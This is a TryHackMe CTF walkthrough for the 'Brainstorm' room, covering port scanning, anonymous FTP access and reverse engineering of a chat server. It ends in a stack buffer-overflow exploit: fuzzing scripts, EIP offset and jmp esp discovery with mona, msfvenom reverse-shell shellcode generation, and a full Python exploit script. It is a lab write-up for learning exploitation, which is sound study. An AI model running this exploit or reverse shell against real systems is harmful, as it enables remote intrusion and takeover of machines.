Brainstorm - TryHackMe CTF Walkthrough

Hello :D, and welcome to this walkthrough for a quite-challenging buffer overflow CTF! To be honest this room probably took me more to complete than it should have, but hopefully you'll still find this useful and enjoyable!
Initial Enumeration
Our first task is to answer two questions: how many ports are open, and the name of an executable file we need to find.
Port Scanning
I started with a standard nmap scan, but ran into immediate issues with timing, as for whatever reason some timeouts caused nmap to put insane delays between requests. Therefore the default scan was taking forever, so I had to add the -T4 flag to speed things up:
nmap -T4 -sV 10.X.X.X
This revealed our target ports:
Nmap scan report for 10.X.X.X
Host is up (0.20s latency).
Not shown: 65532 filtered tcp ports (no-response)
PORT     STATE SERVICE       VERSION
21/tcp   open  ftp           Microsoft ftpd
3389/tcp open  ms-wbt-server Microsoft Terminal Services
9999/tcp open  abyss?
Answer: 3 ports are open
The interesting part is port 9999 running an unknown service. The nmap fingerprint shows it's some kind of chat application:
Welcome to Brainstorm chat (beta)
Please enter your username (max 20 characters):
FTP Enumeration
Since we have FTP running, and it's exactly what one thinks first when it comes to file transfer more than a Python HTTP server, I decided to check if anonymous access was enabled. Microsoft FTP servers sometimes allow anonymous login:
Using macOS Finder (you can use any FTP client), I connected with:
- User:
anonymous - Password: (left blank)
Luckily this worked! Inside the FTP server I found a single directory:
Which inside had some files:

These two are very likely:
chatserver.exe- The main applicationessfunc.dll- A dependency DLL
Answer: The executable file is chatserver.exe
Understanding the Target Application
Before diving into exploitation, I wanted to understand the normal behavior. Using telnet:
telnet 10.X.X.X 9999
The application flow is simple:
- Asks for username (max 20 characters)
- Prompts to write a message
- Acts like a basic chat server
I also checked the line ending format as I though it would be important to exploitation using:
nc 10.X.X.X 9999 | hexdump -C
The output shows 0a (LF) characters, confirming it uses Unix-style line endings rather than Windows CRLF.
Setting Up the Testing Environment
VM Setup
To properly analyze this Windows application, I needed a Windows environment with Immunity Debugger. Based on the nmap OS detection (which suggested Windows Server 2008 R2), I set up a Windows 7 VM in VirtualBox.
Then I installed everything I needed:
- Immunity Debugger
mona.pyplugin- Python because both Immunity Debugger and
mona.py(duh) depend on it
File Transfer
I downloaded the files from the FTP server and transferred them to my Windows VM using Python's built-in HTTP server:
# On host machine
python3 -m http.server 8080

# Then download from VM browser
Static Analysis Phase
Before dynamic testing, I decided to do static analysis using Ghidra to understand the application structure.
Main Application Analysis
The chatserver.exe analysis revealed:
- Standard socket server setup on port 9999
- Calls to
_EssentialFunc1from the external DLL - A suspicious function called
_Overflow:
void __cdecl _Overflow(char *param_1)
{
  char local_7dc [2008];
  strcpy(local_7dc,param_1);
  return;
}
This is our vulnerability! The function copies user input into a 2008-byte buffer without any sort of bounds checking.
DLL Analysis
The CTF says we need to find any function with both ASLR and DEP disabled, these two aren't exactly tied to specific functions but whole executables, in this case by looking at the PE header the dependency DLL did't have these protections enabled. First I opened up the DLL with Ghidra.
The essfunc.dll contains several functions:
_EssentialFunc1: Debug message function_EssentialFunc2-9: These looked empty in Ghidra initially_EssentialFunc10-14: Various buffer copy functions
Though eventually when looking deeper for any instructions we could use (usually jmp esp) I used IDA instead of Ghidra and was able to see all of the functions _EssentialFunc2-9 actually contained a single thing: a jmp esp instruction preceded by some setup instructions that aren't important.
Checking ASLR/DEP Status
If you wonder how I confirmed the DLL has protections disabled, I checked the PE header:
# Check PE header offset
xxd -s 0x3C -l 4 essfunc.dll
# Output: 8000 0000 (offset at 0x80)

# Check DllCharacteristics
xxd -s 0xDE -l 2 essfunc.dll
# Output: 0000 (no protection flags set)
This confirms ASLR and DEP are disabled on the DLL - which is just what we need!
Dynamic Analysis and Exploitation
Initial Fuzzing
I created a Python fuzzer to find the crash point:
import socket
import time
import sys

HOST = "10.X.X.X"  # Your VM IP
PORT = 9999
TIMEOUT = 5
USERNAME = "imgonnah4cku"

message = "A" * 100

with socket.socket(socket.AF_INET, socket.SOCK_STREAM) as s:
    s.settimeout(TIMEOUT)
    s.connect((HOST, PORT))
    s.sendall(USERNAME.encode() + b"\n")

    while True:
        try:
            print(f"Fuzzing with {len(message)} bytes...")
            s.sendall(bytes(message + "\n", "latin-1"))
        except Exception as e:
            print(f"Crashed at {len(message)} bytes: {e}")
            sys.exit(0)

        message += "A" * 100
        time.sleep(1)
The first thing I saw was that it reported that the app crashed at 2600 bytes with a broken pipe, but I would quickly discover this was wrong in the future. Why? Idk, maybe an issue with detecting crashes or something similar, but I eventually found it.
Finding the EIP Offset
Using Metasploit's pattern generator:
/opt/metasploit-framework/embedded/framework/tools/exploit/pattern_create.rb -l 3000
I created a test script with the cyclic pattern and ran it against the target in Immunity Debugger:
import socket
import time

HOST = "<VM_IP>"
PORT = 9999
USERNAME = "imgonnah4cku"
message = "<cyclic_pattern_3000_chars>"

try:
    with socket.socket(socket.AF_INET, socket.SOCK_STREAM) as s:
        s.connect((HOST, PORT))
        s.sendall(USERNAME.encode() + b"\n")
        time.sleep(1)
        s.sendall(bytes(message + "\n", "latin-1"))
except Exception as e:
    print(f"Failed: {e}")
Using mona: !mona findmsp -distance 3000
Then we got our EIP offset: 2012 bytes.
First Exploitation Attempt
I tried the classic approach with a simple EIP overwrite test:
message = "A" * 2012 + "BBBB" + "C" * (2600 - 2016)
This didn't work as expected. After more testing (which was to brute force different potential lengths because I didn't and still don't know why the fuzzer didn't work, what matters is to know that code is never flawless, and sometimes it doesn't even need to work, because as I already mentioned I just brute-forced it), I discovered the actual crash length was 2895 bytes, not 2600. So I changed this up a little bit to be:
message = "A" * 2012 + "BBBB" + "C" * (2895 - 2016)
Then finally with this EIP was overwritten to 4 Bs!
Finding JMP ESP Instructions
Using Immunity Debugger, I found multiple jmp esp instructions in the DLL:
Address    Function         Instruction
625014E0   _EssentialFunc2  jmp esp
625014EC   _EssentialFunc3  jmp esp
625014F8   _EssentialFunc4  jmp esp
62501504   _EssentialFunc5  jmp esp
62501510   _EssentialFunc6  jmp esp
6250151C   _EssentialFunc7  jmp esp
62501528   _EssentialFunc8  jmp esp
62501534   _EssentialFunc9  jmp esp
This wasn't straightforward though, I LITERALLY wasted like 2 HOURS trying to see why in the world I was seeing a weird "privileged action" (or something around those lines) error, eventually I discovered it was because the addresses IDA gave where for whatever reason slightly off (probably I'm just dumb and got the address of the functions were the JMP ESP instruction was, instead of the address of JMP ESP itself) and all of them pointed to an opcode that was E4 FF which in human-readable is IN AL,0FF:

So therefore when EIP went to this address the program suffered 3 strokes and just crashed. Conclusion: just use !mona find -s "\xff\xe4" -m essfunc.dll pls, which gives you the possibility to get the EXACT address of any combination of bytes. also always verify that the address goes where you think it goes, the IDA addresses went where they shouldn't, while the ones found by mona.py were perfect:
Shellcode Generation
The cool part: looking how metasploit generates payloads that are in pure shellcode and feel like a hacker movie >:D
First I did a simple payload that runs the calculator:
msfvenom -p windows/exec CMD=calc.exe -f python -b "\x00"
This is one is great for buffer overflows because it's small and great for testing, and after you get it to work it's almost ensured a reverse shell will do as nicely.
Talking about reverse shells:
msfvenom -p windows/shell_reverse_tcp LHOST=YOUR_IP LPORT=YOUR_PORT -f python -b "\x00\x0a\x0d"

When running your exploit you might want to add some breakpoints (I recommend just as the address of the JMP ESP instruction you are using) and run u esp which shows you the disassembling of esp. Then verify it properly contains a NOP sled (essential almost always) and then your stuff:
Final Working Exploit
Here's the complete, tested exploit I eventually made that got me a reverse shell:
import socket
import time
import struct
HOST = "10.X.X.X" # Target IP
PORT = 9999
TIMEOUT = 5
USERNAME = "imgonnah4cku" # this can be anything
# msfvenom -p windows/shell_reverse_tcp LHOST=YOUR_IP LPORT=YOUR_PORT -f python -b "\x00\x0a\x0d"
# or any other msfvenom payload that'll work
buf = b""
buf += b"\xd9\xcc\xbf\x39\x0d\x9d\x41\xd9\x74\x24\xf4\x5d"
buf += b"\x31\xc9\xb1\x52\x31\x7d\x17\x83\xc5\x04\x03\x44"
# ... (rest of shellcode)
offset_to_eip = 2012

jmp_esp_addr = 0x625014DF # Working address, though it can be any of the ones mona.py manages to find
eip = struct.pack("<I", jmp_esp_addr)
nop_sled = b"\x90" * 16
# Calculate padding
total_length = 2895
padding_length = total_length - offset_to_eip - len(eip) - len(nop_sled) - len(buf)
# Build final payload
payload = b"A" * offset_to_eip + eip + nop_sled + buf + b"C" * padding_length
try:
with socket.socket(socket.AF_INET, socket.SOCK_STREAM) as s:
s.settimeout(TIMEOUT)
s.connect((HOST, PORT))
s.sendall(USERNAME.encode() + b"\n")
time.sleep(1)
print("Sending exploit payload...")
s.sendall(payload + b"\n")
print("Payload sent!")
except Exception as e:
print(f"Failed: {e}")
Remember to regenerate the shellcode but with your LHOST and PORT for a reverse-shell!
Leasons learned
Buffer overflows need lots of testing and confirming that stuff really went as it should, I think going for static analysis first is better, also always verify 3 times everything such as the address were your stuff is landing, and do simple tests such as EIP overwrite to slowly discard what's wrong if your exploit doesn't work. Also, knowing what could cause a "privileged instruction" error would have helped.
Conclusion
This one was quite hard though fun at least, buffer overflows will usually need lots of debugging and are very fragile in nature so double-check everything before calling your exploit ready! I always try to slowly write pieces of the walkthroughs I do while making the CTF as they usually also work as notes, but for this one I had to correct so much stuff I had actually gotten wrong so many times I straight up just wrote this one from scratch. Bye! :)